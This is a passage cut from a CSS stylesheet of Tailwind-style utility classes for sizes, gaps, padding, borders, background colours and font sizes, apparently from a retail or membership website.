  height: 281px;
}

.h-full {
  height: 100%;
}

.max-h-\[20px\] {
  max-height: 20px;
}

.max-h-\[80vh\] {
  max-height: 80vh;
}

.max-h-full {
  max-height: 100%;
}

.min-h-\[50px\] {
  min-height: 50px;
}

.min-h-\[640px\] {
  min-height: 640px;
}

.w-1\/2 {
  width: 50%;
}

.w-1\/6 {
  width: 16.666667%;
}

.w-14 {
  width: 3.5rem;
}

.w-16 {
  width: 4rem;
}

.w-2\/5 {
  width: 40%;
}

.w-3\/5 {
  width: 60%;
}

.w-4 {
  width: 1rem;
}

.w-\[100\%\] {
  width: 100%;
}

.w-\[100px\] {
  width: 100px;
}

.w-\[11px\] {
  width: 11px;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[130px\] {
  width: 130px;
}

.w-\[14\.4\%\] {
  width: 14.4%;
}

.w-\[140px\] {
  width: 140px;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[153px\] {
  width: 153px;
}

.w-\[16\%\] {
  width: 16%;
}

.w-\[160px\] {
width: 160px;
}

.w-\[165px\] {
width: 165px;
}

.w-\[170px\] {
  width: 170px;
}

.w-\[175px\] {
  width: 175px;
}

.w-\[178px\] {
  width: 178px;
}

.w-\[180px\] {
  width: 180px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[224px\] {
  width: 224px;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[20\%\] {
  width: 20%;
}

.w-\[23\%\] {
  width: 23%;
}

.w-\[24px\] {
  width: 24px;
}

.w-\[250px\] {
  width: 250px;
}

.w-\[25px\] {
  width: 25px;
}

.w-\[25\%\] {
  width: 25%;
}

.w-\[26\.2\%\] {
  width: 26.2%;
}

.w-\[280px\] {
  width: 280px;
}

.w-\[28\%\] {
  width: 28%;
}

.w-\[290px\] {
  width: 290px;
}

.w-\[30\%\] {
  width: 30%;
}

.w-\[300px\] {
  width: 300px;
}

.w-\[305px\] {
  width: 305px;
}

.w-\[30px\] {
  width: 30px;
}

.w-\[31\.5\%\] {
  width: 31.5%;
}

.w-\[320px\] {
  width: 320px;
}

.w-\[32px\] {
  width: 32px;
}

.w-\[35\%\] {
  width: 35%;
}

.w-\[35\.58\%\] {
  width: 35.58%;
}

.w-\[35px\] {
  width: 35px;
}

.w-\[36\%\] {
  width: 36%;
}

.w-\[400px\] {
  width: 400px;
}

.w-\[40px\] {
  width: 40px;
}

.w-\[415px\] {
  width: 415px;
}

.w-\[45px\] {
  width: 45px;
}

.w-\[47\.7\%\] {
  width: 47.7%;
}

.w-\[48\.6\%\] {
  width: 48.6%;
}

.w-\[50\%\] {
  width: 50%;
}

.w-\[50px\] {
  width: 50px;
}

.w-\[500px\] {
  width: 500px;
}

.w-\[51\%\] {
  width: 51%;
}

.w-\[57px\] {
  width: 57px;
}

.w-\[60\%\] {
  width: 60%;
}

.w-\[60px\] {
  width: 60px;
}

.w-\[64\%\] {
  width: 64%;
}

.w-\[65\%\] {
  width: 65%;
}

.w-\[70\%\] {
  width: 70%;
}

.w-\[75\%\] {
    width: 75%;
  }

.w-\[70px\] {
  width: 70px;
}

.w-\[8\%\] {
  width: 8%;
}

.w-\[80\%\] {
    width: 80%;
  }

.w-\[80px\] {
  width: 80px;
}

.w-\[90\%\] {
  width: 90%;
}

.w-\[90px\] {
  width: 90px;
}

.w-\[98px\] {
  width: 98px;
}

.w-\[9px\] {
  width: 9px;
}

.w-\[210px\] {
  width: 210px;
}

.w-\[calc\(50\%-5px\)\] {
  width: calc(50% - 5px);
}

.w-auto {
  width: auto;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[80px\] {
  min-width: 80px;
}

.min-w-\[101px\] {
  min-width: 101px;
}

.min-w-\[174px\] {
  min-width: 174px;
}

.min-w-\[196px\] {
  min-width: 196px;
}

.min-w-\[330px\] {
  min-width: 330px;
}

.min-w-\[344px\] {
  min-width: 344px;
}

.min-w-\[560px\] {
  min-width: 560px;
}

.max-w-3xl {
  max-width: 48rem;
}

.max-w-\[50\%\] {
  max-width: 50%;
}

.max-w-\[65\%\] {
    max-width: 65%;
  }

.max-w-\[100px\] {
  max-width: 100px;
}

.max-w-\[730px\] {
  max-width: 730px;
}

.flex-1 { flex: 1 1 0%;}
.flex-2 { flex: 2 2 0%;}
.flex-3 { flex: 3 3 0%;}
.flex-4 { flex: 4 4 0%;}
.flex-5 { flex: 5 5 0%;}
.flex-6 { flex: 6 6 0%;}


.grow {
  flex-grow: 1;
}

.translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-x-\[40px\] {
  --tw-translate-x: 40px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-0 {
  --tw-translate-y: 0px;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-100 {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.scale-90 {
  --tw-scale-x: .9;
  --tw-scale-y: .9;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-pointer {
  cursor: pointer;
}

.resize-none {
  resize: none;
}

.resize {
  resize: both;
}

.list-outside {
  list-style-position: outside;
}

.list-\[lower-alpha\] {
  list-style-type: lower-alpha;
}

.list-decimal {
  list-style-type: decimal;
}

.list-disc {
  list-style-type: disc;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.columns-1 {
  -moz-columns: 1;
       columns: 1;
}

.content-center {
  align-content: center;
}

.grid-flow-col-dense {
  grid-auto-flow: column dense;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr));
}

.grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr));
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-col-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.self-end {
    align-self: end;
  }

.items-start {
  align-items: flex-start;
}

.items-end {
  align-items: flex-end;
}

.items-center {
  align-items: center;
}

.items-baseline {
  align-items: baseline;
}

.justify-self-right {
  justify-self: right;
}

.justify-self-center {
  justify-self: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-around {
  justify-content: space-around;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-evenly {
  justify-content: space-evenly;
}

.justify-right {
  justify-content: right;
}

.justify-items-end {
 justify-items: end; 
}

.justify-items-center {
 justify-items: center;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-\[10px\] {
  gap: 10px;
}

.gap-\[11\.64px\] {
  gap: 11.64px;
}

.gap-\[11px\] {
  gap: 11px;
}

.gap-\[12px\] {
  gap: 12px;
}

.gap-\[13px\] {
  gap: 13px;
}

.gap-\[14px\] {
  gap: 14px;
}

.gap-\[15px\] {
  gap: 15px;
}

.gap-\[16px\] {
  gap: 16px;
}

.gap-\[17px\] {
  gap: 17px;
}

.gap-\[18px\] {
  gap: 18px;
}

.gap-\[2px\] {
  gap: 2px;
}

.gap-\[20px\] {
  gap: 20px;
}

.gap-\[21px\] {
  gap: 21px;
}

.gap-\[22px\] {
    gap: 22px;
  }

.gap-\[24px\] {
  gap: 24px;
}

.gap-\[25px\] {
  gap: 25px;
}

.gap-\[3px\] {
    gap: 3px;
  }

.gap-\[30px\] {
  gap: 30px;
}

.gap-\[32px\] {
  gap: 32px;
}

.gap-\[38px\] {
  gap: 38px;
}

.gap-\[4\.09px\] {
  gap: 4.09px;
}

.gap-\[40px\] {
  gap: 40px;
}

.gap-\[44px\] {
    gap: 44px;
}

.gap-\[4px\] {
  gap: 4px;
}

.gap-\[50px\] {
  gap: 50px;
}

.gap-\[55px\] {
  gap: 55px;
}

.gap-\[5px\] {
  gap: 5px;
}

.gap-\[7px\] {
  gap: 7px;
}

.gap-\[8px\] {
  gap: 8px;
}

.gap-\[9\.67px\] {
  gap: 9.67px;
}

.gap-\[9px\] {
  gap: 9px;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[2px\] {
  border-radius: 2px;
}

.rounded-\[3px\] {
  border-radius: 3px;
}

.rounded-\[4px\] {
  border-radius: 4px;
}

.rounded-\[50\%\] {
  border-radius: 50%;
}

.rounded-\[50px\] {
  border-radius: 50px;
}

.rounded-\[5px\] {
  border-radius: 5px;
}

.rounded-\[10px\] {
    border-radius: 10px;
  }

.rounded-\[20px\] {
    border-radius: 20px;
 }

.rounded-full {
  border-radius: 9999px;
}

.rounded-tl-\[60px\] {
  border-top-left-radius: 60px;
}

.rounded-tl-\[10px\] {
    border-top-left-radius: 10px;
}

.rounded-tr-\[10px\] {
    border-top-right-radius: 10px;
}

.rounded-bl-\[10px\] {
    border-bottom-left-radius: 10px;
}

.rounded-br-\[10px\] {
    border-bottom-right-radius: 10px;
}
  

.border {
  border-width: 1px;
}

.border-\[0\.5px\] {
  border-width: 0.5px;
}

.border-\[1px\] {
  border-width: 1px;
}

.border-\[2px\] {
  border-width: 2px;
}

.border-y {
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-\[0\.5px\] {
  border-bottom-width: 0.5px;
}

.border-b-\[1px\] {
  border-bottom-width: 1px;
}

.border-l {
  border-left-width: 1px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-\[0\.5px\] {
  border-right-width: 0.5px;
}

.border-r-\[1px\] {
  border-right-width: 1px;
}

.border-l-\[1px\] {
    border-left-width: 1px;
  }

.border-r-\[2px\] {
  border-right-width: 2px;
}

.border-t-0 {
    border-top-width: 0px;
  }

.border-t {
  border-top-width: 1px;
}

.border-t-\[0\.5px\] {
  border-top-width: 0.5px;
}

.border-t-\[1px\] {
  border-top-width: 1px;
}

.border-\[\#00000008\] {
  border-color: #00000008;
}

.border-\[\#000000\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-\[\#0306074D\] {
  border-color: #0306074D;
}

.border-\[\#03060780\] {
  border-color: #03060780;
}

.border-\[\#212121\] {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-\[\#353535\] {
  --tw-border-opacity: 1;
  border-color: rgb(53 53 53 / var(--tw-border-opacity));
}

.border-\[\#637A8780\] {
  border-color: #637A8780;
}

.border-\[\#637A87\] {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-\[\#B0B5C4\] {
  --tw-border-opacity: 1;
  border-color: rgb(176 181 196 / var(--tw-border-opacity));
}

.border-\[\#D0D3DD\] {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-\[\#F8AEAF\] {
  --tw-border-opacity: 1;
  border-color: rgb(248 174 175 / var(--tw-border-opacity));
}

.border-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  border-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.border-accent {
  --tw-border-opacity: 1;
  border-color: rgb(235 241 248 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-color: rgb(208 211 221 / var(--tw-border-opacity));
}

.border-black {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.border-black-20 {
   border-color: rgba(3, 6, 7, 0.2);
  }

.border-black-30 {
   border-color: rgba(3, 6, 7, 0.3);
}

.border-black-50 {
   border-color: rgba(3, 6, 7, 0.5);
}

.border-blue {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.border-blue-gray {
  --tw-border-opacity: 1;
  border-color: rgb(99 122 135 / var(--tw-border-opacity));
}

.border-gray {
  --tw-border-opacity: 1;
  border-color: rgb(33 33 33 / var(--tw-border-opacity));
}

.border-red {
  --tw-border-opacity: 1;
  border-color: rgb(238 52 53 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-light-gray {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(236 236 236 / var(--tw-border-opacity));
}

.bg-\[\#CDDB914D\] {
  background-color: #CDDB914D;
}

.bg-\[\#E546461A\] {
  background-color: #E546461A;
}

.bg-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  background-color: rgb(46 175 82 / var(--tw-text-opacity));
} /*Green*/

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.bg-blue-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(99 122 135 / var(--tw-bg-opacity));
}

.bg-vip {
    --tw-bg-opacity: 1;
    background-color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.bg-diamond {
    --tw-bg-opacity: 1;
    background-color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.bg-gold {
  --tw-bg-opacity: 1;
  background-color: rgb(212 175 55 / var(--tw-bg-opacity));
}

.bg-silver {
    --tw-bg-opacity: 1;
    background-color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.bg-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(33 33 33 / var(--tw-bg-opacity));
}

.bg-green {
  --tw-bg-opacity: 1;
  background-color: rgb(196 208 164 / var(--tw-bg-opacity));
}

.bg-light-beige {
  --tw-bg-opacity: 1;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-beige-30 {
  --tw-bg-opacity: 0.3;
  background-color: rgb(238 235 228 / var(--tw-bg-opacity));
}

.bg-light-gray {
  --tw-bg-opacity: 1;
  background-color: rgb(236 236 236 / var(--tw-bg-opacity));
}

.bg-light-gray-50 {
    --tw-bg-opacity: 0.5;
    background-color: rgb(236 236 236 / var(--tw-bg-opacity));
  }

.bg-off-white {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.bg-pink {
  --tw-bg-opacity: 1;
  background-color: rgb(247 183 183 / var(--tw-bg-opacity));
}

.bg-light-purple {
    background-color: #f3f0fd;
  }

.bg-purple {
    background-color: #d8c2e3;
}

.bg-red {
  --tw-bg-opacity: 1;
  background-color: rgb(238 52 53 / var(--tw-bg-opacity));
}

.bg-dark-red {
    --tw-bg-opacity: 1;
    background-color: rgb(209 40 46 / var(--tw-bg-opacity));
  }

.bg-discount-color {
    --tw-bg-opacity: 1;
    background-color: rgb(229 52 81 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-75 {
  --tw-bg-opacity: 0.75;
}

.bg-cover {
  background-size: cover;
}

.bg-center {
  background-position: center;
}

.bg-left-bottom {
  background-position: left bottom;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.p-0 {
  padding: 0px;
}

.p-2 {
  padding: 0.5rem;
}

.p-\[10px\] {
  padding: 10px;
}

.p-\[14px\] {
  padding: 14px;
}

.p-\[16px\] {
  padding: 16px;
}

.p-\[20px\] {
  padding: 20px;
}

.p-\[21\.25px\] {
  padding: 21.25px;
}

.p-\[30px\] {
  padding: 30px;
}

.p-\[35px\] {
    padding: 35px;
}

.p-\[40px\] {
  padding: 40px;
}

.p-\[50px\] {
    padding: 50px;
}

.p-\[7px\] {
  padding: 7px;
}

.p-\[8px\] {
  padding: 8px;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10 {
    padding-left: 10rem;
    padding-right: 10rem;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.px-\[10px\] {
  padding-left: 10px;
  padding-right: 10px;
}

.px-\[15px\] {
    padding-left: 15px;
    padding-right: 15px;
  }

.px-\[100px\] {
    padding-left: 100px;
    padding-right: 100px;
  }

  
.px-\[12px\] {
  padding-left: 12px;
  padding-right: 12px;
}

.px-\[15px\] {
  padding-left: 15px;
  padding-right: 15px;
}

.px-\[16px\] {
  padding-left: 16px;
  padding-right: 16px;
}

.px-\[19px\] {
  padding-left: 19px;
  padding-right: 19px;
}

.px-\[20px\] {
  padding-left: 20px;
  padding-right: 20px;
}

.px-\[24px\] {
  padding-left: 24px;
  padding-right: 24px;
}

.px-\[25px\] {
  padding-left: 25px;
  padding-right: 25px;
}

.px-\[27\.5px\] {
  padding-left: 27.5px;
  padding-right: 27.5px;
}

.px-\[27px\] {
  padding-left: 27px;
  padding-right: 27px;
}

.px-\[30px\] {
  padding-left: 30px;
  padding-right: 30px;
}

.px-\[34px\] {
  padding-left: 34px;
  padding-right: 34px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[36px\] {
  padding-left: 36px;
  padding-right: 36px;
}

.px-\[40px\] {
  padding-left: 40px;
  padding-right: 40px;
}

.px-\[4px\] {
  padding-left: 4px;
  padding-right: 4px;
}

.px-\[50px\] {
    padding-left: 50px;
    padding-right: 50px;
  }
  

.px-\[58px\] {
  padding-left: 58px;
  padding-right: 58px;
}

.px-\[5px\] {
  padding-left: 5px;
  padding-right: 5px;
}

.px-\[6px\] {
  padding-left: 6px;
  padding-right: 6px;
}

.px-\[65px\] {
    padding-left: 65px;
    padding-right: 65px;
  }

.px-\[68px\] {
    padding-left: 68px;
    padding-right: 68px;
  }


.px-\[7px\] {
  padding-left: 7px;
  padding-right: 7px;
}

.px-\[70px\] {
    padding-left: 70px;
    padding-right: 70px;
  }

.px-\[8px\] {
  padding-left: 8px;
  padding-right: 8px;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[8px\] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.py-\[10px\] {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-\[11\.5px\] {
  padding-top: 11.5px;
  padding-bottom: 11.5px;
}

.py-\[11px\] {
  padding-top: 11px;
  padding-bottom: 11px;
}

.py-\[12px\] {
  padding-top: 12px;
  padding-bottom: 12px;
}

.py-\[13px\] {
  padding-top: 13px;
  padding-bottom: 13px;
}

.py-\[14px\] {
  padding-top: 14px;
  padding-bottom: 14px;
}

.py-\[15px\] {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-\[16px\] {
  padding-top: 16px;
  padding-bottom: 16px;
}

.py-\[17px\] {
  padding-top: 17px;
  padding-bottom: 17px;
}

.py-\[20px\] {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-\[21px\] {
  padding-top: 21px;
  padding-bottom: 21px;
}

.py-\[23px\] {
  padding-top: 23px;
  padding-bottom: 23px;
}

.py-\[24px\] {
  padding-top: 24px;
  padding-bottom: 24px;
}

.py-\[25px\] {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-\[28px\] {
  padding-top: 28px;
  padding-bottom: 28px;
}

.py-\[30px\] {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-\[3px\] {
  padding-top: 3px;
  padding-bottom: 3px;
}

.py-\[40px\] {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-\[4px\] {
  padding-top: 4px;
  padding-bottom: 4px;
}

.py-\[5\.5px\] {
  padding-top: 5.5px;
  padding-bottom: 5.5px;
}

.py-\[50px\] {
  padding-top: 50px;
  padding-bottom: 50px;
}

.py-\[5px\] {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-\[60px\] {
  padding-top: 60px;
  padding-bottom: 60px;
}

.py-\[7px\] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.py-\[80px\] {
  padding-top: 80px;
  padding-bottom: 80px;
}

.py-\[9\.5px\] {
  padding-top: 9.5px;
  padding-bottom: 9.5px;
}

.py-\[90px\] {
  padding-top: 90px;
  padding-bottom: 90px;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-4 {
  padding-bottom: 1rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-\[10px\] {
  padding-bottom: 10px;
}

.pb-\[11px\] {
  padding-bottom: 11px;
}

.pb-\[12px\] {
  padding-bottom: 12px;
}

.pb-\[137px\] {
  padding-bottom: 137px;
}

.pb-\[139px\] {
  padding-bottom: 139px;
}

.pb-\[13px\] {
  padding-bottom: 13px;
}

.pb-\[15px\] {
  padding-bottom: 15px;
}

.pb-\[16px\] {
  padding-bottom: 16px;
}

.pb-\[17px\] {
  padding-bottom: 17px;
}

.pb-\[18px\] {
  padding-bottom: 18px;
}

.pb-\[20px\] {
  padding-bottom: 20px;
}

.pb-\[21px\] {
  padding-bottom: 21px;
}

.pb-\[23px\] {
  padding-bottom: 23px;
}

.pb-\[24px\] {
  padding-bottom: 24px;
}

.pb-\[250px\] {
  padding-bottom: 250px;
}

.pb-\[25px\] {
  padding-bottom: 25px;
}

.pb-\[26px\] {
  padding-bottom: 26px;
}

.pb-\[28px\] {
  padding-bottom: 28px;
}

.pb-\[29px\] {
  padding-bottom: 29px;
}

.pb-\[2px\] {
  padding-bottom: 2px;
}

.pb-\[30px\] {
  padding-bottom: 30px;
}

.pb-\[31px\] {
  padding-bottom: 31px;
}

.pb-\[32px\] {
  padding-bottom: 32px;
}

.pb-\[34px\] {
  padding-bottom: 34px;
}

.pb-\[3px\] {
  padding-bottom: 3px;
}

.pb-\[40px\] {
  padding-bottom: 40px;
}

.pb-\[48px\] {
  padding-bottom: 48px;
}

.pb-\[49px\] {
  padding-bottom: 49px;
}

.pb-\[4px\] {
  padding-bottom: 4px;
}

.pb-\[50px\] {
  padding-bottom: 50px;
}

.pb-\[52px\] {
  padding-bottom: 52px;
}

.pb-\[5px\] {
  padding-bottom: 5px;
}

.pb-\[60px\] {
  padding-bottom: 60px;
}

.pb-\[61px\] {
  padding-bottom: 61px;
}

.pb-\[7\.5px\] {
  padding-bottom: 7.5px;
}

.pb-\[7px\] {
  padding-bottom: 7px;
}

.pb-\[80px\] {
  padding-bottom: 80px;
}

.pb-\[8px\] {
  padding-bottom: 8px;
}

.pb-\[97px\] {
  padding-bottom: 97px;
}

.pb-\[100px\] {
  padding-bottom: 100px;
}


.pb-\[9px\] {
  padding-bottom: 9px;
}

.pl-0 {
  padding-left: 0px;
}

.pl-5 {
  padding-left: 1.25rem;
}

.pl-\[10px\] {
  padding-left: 10px;
}

.pl-\[11px\] {
  padding-left: 11px;
}

.pl-\[12px\] {
  padding-left: 12px;
}

.pl-\[20px\] {
  padding-left: 20px;
}

.pl-\[25px\] {
  padding-left: 25px;
}

.pl-\[26px\] {
  padding-left: 26px;
}

.pl-\[30px\] {
  padding-left: 30px;
}

.pl-\[40px\] {
  padding-left: 40px;
}

.pl-\[48px\] {
  padding-left: 48px;
}

.pl-\[50px\] {
  padding-left: 50px;
}

.pl-\[60px\] {
    padding-left: 60px;
}

.pl-\[70px\] {
    padding-left: 70px;
}

.pl-\[80px\] {
    padding-left: 80px;
}

.pl-\[90px\] {
    padding-left: 90px;
}

.pl-\[95px\] {
    padding-left: 95px;
}
  
.pl-\[5px\] {
  padding-left: 5px;
}

.pl-\[7px\] {
  padding-left: 7px;
}

.pr-0 {
    padding-right: 0;
    }

.pr-1 {
  padding-right: 0.25rem;
  }

.pr-2 {
  padding-right: 0.5rem;
}

.pr-8 {
  padding-right: 2rem;
}

.pr-\[2px\] {
    padding-right: 2px;
  }

.pr-\[5px\] {
  padding-right: 5px;
}

.pr-\[10px\] {
    padding-right: 10px;
  }

.pr-\[12px\] {
  padding-right: 12px;
}

.pr-\[16px\] {
  padding-right: 16px;
}

.pr-\[18px\] {
  padding-right: 18px;
}

.pr-\[20px\] {
  padding-right: 20px;
}

.pr-\[22px\] {
  padding-right: 22px;
}

.pr-\[24px\] {
  padding-right: 24px;
}

.pr-\[30px\] {
  padding-right: 30px;
}

.pr-\[40px\] {
    padding-right: 40px;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pr-\[75px\] {
  padding-right: 75px;
}

.pr-\[7px\] {
  padding-right: 7px;
}

.pr-\[8px\] {
  padding-right: 8px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-1 {
    padding-top: 1px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-2 {
  padding-top: 0.5rem;
}

.pt-\[0px\] {
  padding-top: 0px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[10px\] {
  padding-top: 10px;
}

.pt-\[11px\] {
  padding-top: 11px;
}

.pt-\[12px\] {
  padding-top: 12px;
}

.pt-\[100px\] {
  padding-top: 100px;
}

.pt-\[137px\] {
  padding-top: 137px;
}

.pt-\[15px\] {
  padding-top: 15px;
}

.pt-\[16px\] {
  padding-top: 16px;
}

.pt-\[2px\] {
  padding-top: 2px;
}

.pt-\[20px\] {
  padding-top: 20px;
}

.pt-\[21px\] {
  padding-top: 21px;
}

.pt-\[22px\] {
  padding-top: 22px;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.pt-\[29px\] {
  padding-top: 29px;
}

.pt-\[3px\] {
  padding-top: 3px;
}

.pt-\[30px\] {
  padding-top: 30px;
}

.pt-\[31px\] {
  padding-top: 31px;
}

.pt-\[32px\] {
  padding-top: 32px;
}

.pt-\[40px\] {
  padding-top: 40px;
}

.pt-\[46px\] {
  padding-top: 46px;
}

.pt-\[4px\] {
  padding-top: 4px;
}

.pt-\[50px\] {
  padding-top: 50px;
}

.pt-\[52px\] {
  padding-top: 52px;
}

.pt-\[55px\] {
  padding-top: 55px;
}

.pt-\[5px\] {
  padding-top: 5px;
}

.pt-\[60px\] {
  padding-top: 60px;
}

.pt-\[70px\] {
  padding-top: 70px;
}

.pt-\[72px\] {
  padding-top: 72px;
}

.pt-\[80px\] {
  padding-top: 80px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-text-top {
  vertical-align: text-top;
}

.break-all {
  word-break: break-all;
}

.keep-all{
  word-break: keep-all
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-6xl {
  font-size: 3.75rem;
  line-height: 1;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[13px\] {
  font-size: 13px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[15px\] {
  font-size: 15px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[19px\] {
  font-size: 19px;
}

.text-\[1rem\] {
  font-size: 1rem;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[22px\] {
  font-size: 22px;
}

.text-\[23px\] {
    font-size: 23px;
}

.text-\[24px\] {
  font-size: 24px;
}

.text-\[25px\] {
  font-size: 25px;
}

.text-\[28px\] {
  font-size: 28px;
}

.text-\[30px\] {
  font-size: 30px;
}

.text-\[35px\] {
  font-size: 35px;
}

.text-\[37px\] {
  font-size: 37px;
}

.text-\[40px\] {
  font-size: 40px;
}

.text-\[45px\] {
  font-size: 45px;
}

.text-\[50px\] {
  font-size: 50px;
}

.text-\[55px\] {
  font-size: 55px;
